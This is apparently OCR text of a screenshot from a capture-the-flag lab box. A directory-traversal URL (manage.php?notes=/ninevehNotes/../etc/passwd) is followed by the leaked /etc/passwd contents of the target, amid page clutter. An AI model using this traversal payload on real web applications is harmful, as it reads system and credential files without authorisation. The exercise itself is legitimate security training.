 10.10.10.43/department/manage.php?notes=/ninevehNotes/../etc/passwd
Home Notes Logout
Hi admin,
123RF 123RF
123RF 123RF
123RF 123RF
!UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
123RF 123RF
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false